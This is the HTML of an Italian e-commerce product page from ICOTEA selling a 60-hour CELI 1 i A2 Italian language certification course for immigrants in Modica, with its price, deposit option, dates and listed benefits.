					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/italian-linguistic-certification-celi-impact-i-for-immigrants-level-a2" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/italian-linguistic-certification-celi-impact-i-for-immigrants-level-a2" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-29215 product type-product status-publish has-post-thumbnail product_cat-certificazioni-linguistiche product_cat-corso_in_sede product_cat-corso_online product_tag-certificazione-linguistica-italiano-celi-1-i-per-immigrati-livello-a2-monte-ore-60 product_tag-lingua-italiana product_tag-linguistica-italiana-celi-1-i-per-immigrati-livello-a2 wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg" class="attachment-full size-full wp-image-47457" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">16% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>899,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>749,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="29215"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Quota iscrizione/acconto                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>249,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>Per articolo</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='29215-pay-deposit' class ='pay-deposit input-radio' name='29215-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='29215-pay-deposit'
               >Paga con acconto</label>
            <input id='29215-pay-full-amount' class='pay-full-amount input-radio' name='29215-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='29215-pay-full-amount'
                   >Paga unica soluzione</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_69758fc685e55">Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2 quantity</label>
	<input
		type="number"
				id="quantity_69758fc685e55"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="29215" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:29215,&quot;item_id&quot;:29215,&quot;item_name&quot;:&quot;Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2&quot;,&quot;sku&quot;:29215,&quot;price&quot;:749,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Certificazioni Linguistiche&quot;,&quot;id&quot;:29215}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Rilascio gratuito Certificazione A2 incluso</li><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido rinnovo permesso di soggiorno</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">Per immigrati principianti in italiano</li><li class="list_info">Per acquisire competenza linguistica comunicativa di base</li><li class="list_info">Per acquisire competenza linguistica nell'uso quotidiano</li><li class="list_info">Carta del Docente</li><li class="list_info">Incluso Tirocinio con E-Converter</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li><li class="list_info">Certificazione Linguistica</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						15 giorni					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						60					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						26/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						27/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sede:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Modica 					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><!-- hidden widget 29215-21e2476 --><!-- hidden widget 29215-d3ba134 -->			</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><strong>Certificazione Linguistica Italiano CELI 1 i per Immigrati Livello A2 monte ore 60</strong></h2>
<p><b>Monte ore 60</b></p>
<p><b></b>Il corso di C<strong>ertificazione Linguistica Italiano CELI 1 i per Stranieri Livello A2</strong>, è rivolto agli immigrati, indispensabile per richiedere il rinnovo del permesso di soggiorno.</p>
<p>ICOTEA eroga il Corso Certificazione Linguistica Italiano CELI 1 i per Stranieri Livello A2, in quanto accreditata centro di esame per la certificazione della lingua Italiana CELI impatti i. presso l’Università per Stranieri di Perugia, quale ente certificatore riconosciuto da Ministero degli Affari Esteri.<b><br />
</b></p>
<p><strong><u>+ Vantaggi Aggiuntivi di ICOTEA con E-Converter:</u></strong></p>
<p>ICOTEA è partner con <a href="http://e-converter-agenzia-di-traduzione/"><strong>E-Converter</strong></a>: agenzia di Interpretariato e Traduttori, il cui team è formato dai docenti, dagli interpreti, dai traduttori e dagli adattatori che operano presso la Scuola Superiore per Mediatori Linguistici ICOTEA.</p>
<p><strong>Iscriviti</strong> al corso, avrai accesso a titolo <strong>gratuito</strong> al supporto dell&#8217;Agenzia <strong>E-Converter</strong>:</p>
<ul>
<li>Potrai chiedere un confronto, dei consigli, dei pareri o un affiancamento in modo gratuito con il personale E-Converter, al fine di aiutarti a svolgere al meglio il tuo ruolo di interpretariato, traduttore o adattatore;</li>
<li>Potrai richiede di svolgere stage presso l&#8217;agenzia ed entrare nel mondo del lavoro.</li>
</ul>
<p>&nbsp;</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione Certificazione della Lingua Italiana					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di accesso Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Destinatari Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Sbocchi Professionali Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Modalità di svolgimento Lezioni ed Esami 					</a>
				</li>
